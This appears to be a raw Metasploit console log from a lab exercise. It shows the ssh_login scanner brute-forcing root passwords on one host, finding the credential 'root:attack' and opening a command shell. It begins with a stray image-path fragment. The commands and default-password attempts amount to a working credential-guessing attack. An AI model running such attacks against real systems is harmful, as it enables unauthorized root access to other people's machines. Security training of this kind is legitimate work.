 verbose => false
msf5 auxiliary(scanner/ssh/ssh_login) > run
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose => true
msf5 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.182.57.3
rhosts => 192.182.57.3
msf5 auxiliary(scanner/ssh/ssh_login) > run
[-] 192.182.57.3:22 - Failed: 'root:'
[!] No active DB -- Credential data will not be saved!
[-] 192.182.57.3:22 - Failed: 'root:!root'
[-] 192.182.57.3:22 - Failed: 'root:Cisco'
[-] 192.182.57.3:22 - Failed: 'root:NeXT'
[-] 192.182.57.3:22 - Failed: 'root:QNX'
[-] 192.182.57.3:22 - Failed: 'root:admin'
[+] 192.182.57.3:22 - Success: 'root:attack' ''
[*] Command shell session 1 opened (192.182.57.2:40771 -> 192.182.57.3:22) at 20
20-05-02 10:31:37 +0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) >